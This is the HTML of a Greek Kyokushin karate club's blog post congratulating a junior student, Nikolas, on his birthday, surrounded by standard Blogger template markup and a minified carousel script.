<li itemprop='name'><a href='https://sokyokushin.gr/2022/08/international-kyokushin-kan-greece.html' itemprop='url'>_Contact Head Offices </a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/search/label/Kyokushin Kan Dojo?&max-results=300' itemprop='url'>_SoKyokushin Dojo </a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/search/label/The Sensei-Sempai?&max-results=300' itemprop='url'>_The Sensei-Sempai </a></li>
<li itemprop='name'><a href='https://www.sokyokushin.com/purpose_en/' itemprop='url'>_World International SoKyokushin</a></li>
<li itemprop='name'><a href='https://www.sokyokushin.eu' itemprop='url'>_SoKyokushin World Union</a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/search/label/The Training Dojo?&max-results=300' itemprop='url'>_The Training Dojo </a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/search/label/News?&max-results=300' itemprop='url'>NEWS</a></li>
<li itemprop='name'><a href='https://www.youtube.com/channel/UCYamWeTpazaBBoVdte3VYzw' itemprop='url'>VIDEOS</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItlqyYaaR40gPxsFw1SNJH6DmBESXDQ8aBwYci0vlt4-AYoCOx0nMhMzUBOADZN7Ni2rxNWZyNyhJQ_KTaTToa-EjtVgsiilDnCy95_nO7mrp6V4WYg12dGyWdnzUw3S3bqPV5o8PypbWOzeyLsKo1kSs6YiaABUiKvhf0_RMC5IyO47mSN0CCI5bz1Y/s16000/CYMERA_20231018_203729.jpg' itemprop='image'/>
<meta content='https://www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sokyokushin.gr/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sokyokushin.gr/search/label/News' property='v:title' rel='v:url'>News</a></span>
<brc>/</brc>
<span>HAPPY BIRTHDAY NIKOLA- JUNIORS</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
HAPPY BIRTHDAY NIKOLA- JUNIORS
</h1></div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-9174374522464665788' itemprop='articleBody'>
<meta content='  Σήμερα στο Branch Dojo Φυλής World So Kyokushin Greece, είχαμε την ευχάριστη έκπληξη στο 1ο Juniors Class να ευχηθούμε στον μικρό Νικόλαο,...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItlqyYaaR40gPxsFw1SNJH6DmBESXDQ8aBwYci0vlt4-AYoCOx0nMhMzUBOADZN7Ni2rxNWZyNyhJQ_KTaTToa-EjtVgsiilDnCy95_nO7mrp6V4WYg12dGyWdnzUw3S3bqPV5o8PypbWOzeyLsKo1kSs6YiaABUiKvhf0_RMC5IyO47mSN0CCI5bz1Y/s2048/CYMERA_20231018_203729.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="2048" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItlqyYaaR40gPxsFw1SNJH6DmBESXDQ8aBwYci0vlt4-AYoCOx0nMhMzUBOADZN7Ni2rxNWZyNyhJQ_KTaTToa-EjtVgsiilDnCy95_nO7mrp6V4WYg12dGyWdnzUw3S3bqPV5o8PypbWOzeyLsKo1kSs6YiaABUiKvhf0_RMC5IyO47mSN0CCI5bz1Y/s16000/CYMERA_20231018_203729.jpg" /></a></div><br /><p></p><p><b>Σήμερα στο Branch Dojo Φυλής World So Kyokushin Greece, είχαμε την ευχάριστη έκπληξη στο 1ο Juniors Class να ευχηθούμε στον μικρό Νικόλαο, Χρόνια Πολλά και Χαρούμενα γενέθλια.</b></p><p><b><br /></b></p><p><b>Ο μικρός Νικόλας, ευχαρίστησε όλους τους συναθλητές του για τις ευχές τους, και μετά την προπόνηση, τους κέρασε ένα ωραίο και πεντανόστιμο γλυκό.</b></p><p><b><br /></b></p><p><b>Έτσι λοιπόν και εμείς με την σειρά μας του ευχόμαστε να τα εκατοστίσει&nbsp;και να είναι γερός και δυνατός ο ίδιος και η οικογένειά του.</b></p><p><br /></p><p><br /></p><p><br /></p><p><br /></p><p><br /></p><p><b>Μετά τιμής,</b></p><p><b>World So Kyokushin Greece and Cyprus&nbsp;</b></p><p><b>Country Representative and Branch Chief Shihan Νικόλαος Παναγοηλιόπουλος</b></p><p><b><br /></b></p>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>HAPPY BIRTHDAY NIKOLA- JUNIORS</span>
<img alt='HAPPY BIRTHDAY NIKOLA- JUNIORS' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItlqyYaaR40gPxsFw1SNJH6DmBESXDQ8aBwYci0vlt4-AYoCOx0nMhMzUBOADZN7Ni2rxNWZyNyhJQ_KTaTToa-EjtVgsiilDnCy95_nO7mrp6V4WYg12dGyWdnzUw3S3bqPV5o8PypbWOzeyLsKo1kSs6YiaABUiKvhf0_RMC5IyO47mSN0CCI5bz1Y/s72-c/CYMERA_20231018_203729.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Challenge</span>
                    on 
                    <span class='dtreviewed'>
Οκτωβρίου 18, 2023
<span class='value-title' title='Οκτωβρίου 18, 2023'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.sokyokushin.gr/search/label/News' rel='tag'>
News
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html&title=HAPPY BIRTHDAY NIKOLA- JUNIORS' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html&title=HAPPY BIRTHDAY NIKOLA- JUNIORS' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html&title=HAPPY BIRTHDAY NIKOLA- JUNIORS' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItlqyYaaR40gPxsFw1SNJH6DmBESXDQ8aBwYci0vlt4-AYoCOx0nMhMzUBOADZN7Ni2rxNWZyNyhJQ_KTaTToa-EjtVgsiilDnCy95_nO7mrp6V4WYg12dGyWdnzUw3S3bqPV5o8PypbWOzeyLsKo1kSs6YiaABUiKvhf0_RMC5IyO47mSN0CCI5bz1Y/s16000/CYMERA_20231018_203729.jpg&description=HAPPY BIRTHDAY NIKOLA- JUNIORS' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html&title=HAPPY BIRTHDAY NIKOLA- JUNIORS' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='clear'></div>
<div style='clear:both'></div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItlqyYaaR40gPxsFw1SNJH6DmBESXDQ8aBwYci0vlt4-AYoCOx0nMhMzUBOADZN7Ni2rxNWZyNyhJQ_KTaTToa-EjtVgsiilDnCy95_nO7mrp6V4WYg12dGyWdnzUw3S3bqPV5o8PypbWOzeyLsKo1kSs6YiaABUiKvhf0_RMC5IyO47mSN0CCI5bz1Y/s16000/CYMERA_20231018_203729.jpg' itemprop='url'/>
</div>
<meta content='SoKyokushin.gr - Greece - Cyprus' itemprop='name'/>
<meta content='https://www.sokyokushin.gr/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Post AD</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'el',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Members</h2>
<div class='widget-content'>
<a href="https://kyokushinmembers.blogspot.com/" target="_blank">
  <img width="250" height="218" border="0" align="center"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaEs0Syo07kaG0sEOVASdBc35IrtA5XEzrktp6Axgil40eaBmMdFykTGmb9E27m69Yh0VkJtUZuyWtuQMMFgISogUFgi7_8n03esPWu2f1N-IgAsnyYAdRdzUNWgKOI89kwLX5tzVC-fF8IB5JZSHB4I5DGifapSqRhXuUqjbbA7dydDRTi_MsZTaA/s1600/members-greece-cyprus.jpg"/>
</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>NEWSPAPER</h2>
<div class='widget-content'>
<a href="https://online.fliphtml5.com/aozhj/mczf/" target="_blank">
  <img width="300" height="390" border="0" align="center"  src="https://online.fliphtml5.com/aozhj/mczf/files/shot.jpg"/>
</a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Δημοφιλείς αναρτήσεις</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sokyokushin.gr/2023/07/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAjyeiZzZbeLae28v1-pAPtoiwW6wwpWe7au-090SOsBr18MnNAIaaUoD9aa004JUmfycB7kHQMIvjj6ijYy0DDESBNwv4DTvNLJec3Vhik0iLZ2kgORFwCwiMqEwBtek3V2p7VOeB4iNpj9fJscKjkQtTSJEtaQcm0_Xi_WTz9Y_mMAs0J4qPKSG0zjs/w72-h72-p-k-no-nu/SO%20KYOKUSHIN%201.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sokyokushin.gr/2023/07/blog-post.html'>Οριστικό αίτημά μας, αποχώρησής σας, από την συνεργασία μας</a></div>
<div class='item-snippet'>&#160; Αγαπητοί φίλοι, μέλη και instructors, Πρίν σας ενημερώσω για κάτι αρκετά σημαντικό, θα δημιουργήσω έναν πολύ μικρό πρόλογο. Για περισσότερ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sokyokushin.gr/2022/08/sosai-masutatsu-oyama-founder-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGsf2pe_1Y9QRRg-t-mXH1zqW7p-KtI8s65EU5vUMb7DHjjV513t4S8fdz8ntRQykcTKGJ9mE7m4Wq0kaOgWkYsFCDpR0cM9XEoiN2QxSGiEpuc1HRdTsxG6oPj0CH4j2cLhHan_cNS4APXZtfagfOclrYi_A0MPA3vxJafwHczxg0wf8z-2nc9KMH/w72-h72-p-k-no-nu/474f4cdd4383ff91fd1d98bcb039d93b_L.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sokyokushin.gr/2022/08/sosai-masutatsu-oyama-founder-of.html'>Sosai Masutatsu Oyama, The Founder of Kyokushin Karate </a></div>
<div class='item-snippet'>&#160; Sosai (Great Master) Masutatsu Oyama was born in Korea in 1923 and became the founder of Japan&#8217;s most renowned &#8212; and the world&#8217;s most wide...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sokyokushin.gr/2023/07/new-kyokushin-kaikan-cooperation-so.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3oHBpaSKbDpYK4W5lC420ivZlZP7Vb_N4b5sGOfCBR98rAAvpgWxNYENmOPvDi-Ep51eDEMiLLKMAtFBUgBMX4rXT_40-nvTbRNP7FwJ7syB2iL2un2h2hgSTlwejvzc_qPeNsvyyApBRNjvfNJqfQWhs6aHSUkAEKDYnm9yNIP5eopFrWp6oLUSXmEw/w72-h72-p-k-no-nu/SO%20KYOKUSHIN%202.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sokyokushin.gr/2023/07/new-kyokushin-kaikan-cooperation-so.html'>NEW COOPERATION KYOKUSHIN KAIKAN - SO KYOKUSHIN</a></div>
<div class='item-snippet'>&#160; &#160; Αγαπητά μέλη, φίλοι, Branch chief και instructors, Από τον Ιούνιο του 2023, η νέα οργάνωση όπου θα ανήκουμε πλέον και θα πορευτούμε&#160;καθώ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sokyokushin.gr/2023/04/shihan-message-kyokushin-way.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf3OKNtA8RXuvXCU59mVgID0W9aEw3JjFy4mtl6vigfh2Z6lW9cAaKmWKwuiP2Y3vWYlMNzsaCJET6ltakk8CdKgHDOmXEBQikZnPEcrWU9SuL09V52ESXqt_b2U12HZTsBHgYwUg69OD0qEr306mLrcfB2FCgMIT04PkC9ygJj-S-FntWKMZ4rbJJ/w72-h72-p-k-no-nu/722A0986.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sokyokushin.gr/2023/04/shihan-message-kyokushin-way.html'>SHIHAN MESSAGE KYOKUSHIN WAY</a></div>
<div class='item-snippet'>Σε αυτήν την οικογένεια που βρισκόμαστε, θέλουμε να χρησιμοποιούμε τις βασικές αρχές του Kyokushin, για να βοηθήσουμε στην καλλιέργεια του χ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/profile.php?id=100009173072192" target="_blank">
  <img width="230" height="44" border="0" align="center"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtV2dobBqF4qhtL3c9xqmoc6c--1e_hKeMDN809H2uF9PDdwKbwwWk8f-IIUe6FK82ZA-V9OIDYD9BcfF1SHrGjO3qju9b1Pdek2oIzq8_HRMpSNKnX_-F7nAZ4U8ON7y6v4HUFnI82-0UWtPUAlIrljoikkW_lSVq3BihfB3aYwv_k_cZeOY66EZo/s16000/Facebook%20Nikos%20Panagoiliopoulos.png"/>
</a><p><a href="https://www.facebook.com/people/Challengegr/100061258098121/" target="_blank">
  <img width="230" height="44" border="0" align="center"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqoeR25MrT92hHKh3NOFaszrPA6SU5GSNP_wqc_KzIooPOM2LDBRRma7wepPnwH5dVOIngfDygoVYdlMqL_kLESm1okZhvJUp2qAKawKOzbZePdtSslxk7FNvWITQ1katXZlJIXKucKiSCFTmsbLJzLWdaiqLWyKRo-g0rbdJ1lqhbwCUB89EcCYl/s16000/facebook%20Challenge.jpg"/>
</a><p><a href="https://www.facebook.com/kyokushinkanhellas" target="_blank">
  <img width="230" height="44" border="0" align="center"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCofkcCE5q1yRAOXWO-A8VTU4ml8vjc-QSO3cE5_-xnRHKAq-RIoLAwGAJgu85BZFPo7k-69wfChbGWgMSgtPPYEUD8j4_e6xMAdyRtfWbdiBFicFziy0wIKv-Z0Vd6s6j26O-5hWYpfSVyrhTEmX5Jbc3w1kIUyUdvQ-Cpv-w1ZmINWbY1MZBcdjE/s16000/International%20Kyokushin.jpg"/>
</a></p><p><a href="https://www.instagram.com/kyokushin_kan_hellas_cyprus/" target="_blank">
  <img width="230" height="44" border="0" align="center"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB91INqrHOwCUy2OdyWBxI3KGdV3VlIvWRhieO4qGvV_U2JWRi5Rpe8O_Vhl_j2s5BIu9mrMJF09kuvROtuJbo9M6zc4SuvYMV8EXiYKZmsfX5rFwm9B_g_cLev19ffG7_wPDt191Th52Qu2vUeneP8dsHoNgu8IuKOYPQubAB5obtMJXCIHrURKtm/s1600/insta%20kyokushin.jpg"/>
</a></p></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>ΔΗΜΟΦΙΛΕΙΣ ΑΝΑΡΤΗΣΕΙΣ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sokyokushin.gr/2022/08/what-is-ikken-kancho-hatsuo-royama.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3qs6i92qDSgJf2DH5uX_7c8Phq3f11qc4kKmRsKEC2jdwJJJ8UmnZ3sgq2JuKOVol9vITxxJjG-uhrWR35adAys6GRJLzjxsE8WJvJmdq_5fMpESw1y4zL_KDrNVDBKaKWfWBPGajlshkDxbPELjJv1P2hJXTUzQR3iUSNdtOdE00WME61rMnSuWe/w72-h72-p-k-no-nu/13b5e0deaf19b06816d21e67ad4e211c_XL.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sokyokushin.gr/2022/08/what-is-ikken-kancho-hatsuo-royama.html'>What is Ikken? - Kancho Hatsuo Royama </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sokyokushin.gr/2023/10/shokei-akiyoshi-matsui-soshu-shigeru.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/blogger.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.sokyokushin.gr/2023/10/shokei-akiyoshi-matsui-soshu-shigeru.html'>SHOKEI AKIYOSHI MATSUI - SOSHU SHIGERU OYAMA - SHIHAN NIKOLAOS PANAGOILIOPOULOS</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sokyokushin.gr/2025/09/kancho-royama-kyokushin-kan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpjP9KyqojjiXoiubpCAY83V84UY-TZ95RHYDqfinwrJQBmh3NGH-8FrHp7Zjdxz9qBVQxtE6gikpvmbM99doOoTgUQfNGbub6VXHrS3gUSB7eTkxqS-Li8CQ0gKVif9ILVS_5zRvOXhC7XhWmK5qc_v5RpSxiqrTCarKFkIRAvFgDUSse3l0HoK-35P8/w72-h72-p-k-no-nu/about-hanshi.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.sokyokushin.gr/2025/09/kancho-royama-kyokushin-kan.html'>OISHI DAIGO HANSHI </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget Label' data-version='1' id='Label1'>
<h2>ΣΥΝΔΕΣΜΟΙ</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/The%20Training%20Dojo'>The Training Dojo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/News'>News</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/International%20Tournaments'>International Tournaments</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/Greek%20Seminars'>Greek Seminars</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/International%20Seminars'>International Seminars</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/Promotion%20Tests'>Promotion Tests</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/Greek%20and%20Cyprus%20Tournaments'>Greek and Cyprus Tournaments</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/Message%20of%20Shihan'>Message of Shihan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/Kyokushin%20Kan%20Dojo'>Kyokushin Kan Dojo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/The%20Sensei-Sempai'>The Sensei-Sempai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/%CE%9A%CE%91%CE%A1%CE%A6%CE%99%CE%A4%CE%A3%CE%A9%CE%9C%CE%95%CE%9D%CE%91'>ΚΑΡΦΙΤΣΩΜΕΝΑ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/Mission'>Mission</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/Contact%20Head%20Offices'>Contact Head Offices</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/Leadership%20Greece'>Leadership Greece</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/Technical%20Commite'>Technical Commite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/The%20Story%20Shihan%20N.%20Panagoiliopoulos'>The Story Shihan N. Panagoiliopoulos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sokyokushin.gr/search/label/Ways%20of%20Cooperation'>Ways of Cooperation</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ΕΠΙΚΟΙΝΩΝΙΑ</h2>
<div class='widget-content'>
Διεύθυνση: Πέτρου Λιόσα 39<br />Άνω Λιόσια, 13341  <br />Τηλ: +302102389740 - 2102411805<br />Email: oyamagr@yahoo.com<br />
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>ΠΡΟΒΟΛΕΣ</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Από το <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3369597471935767305?po\x3d9174374522464665788\x26origin\x3dhttps://www.sokyokushin.gr',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var 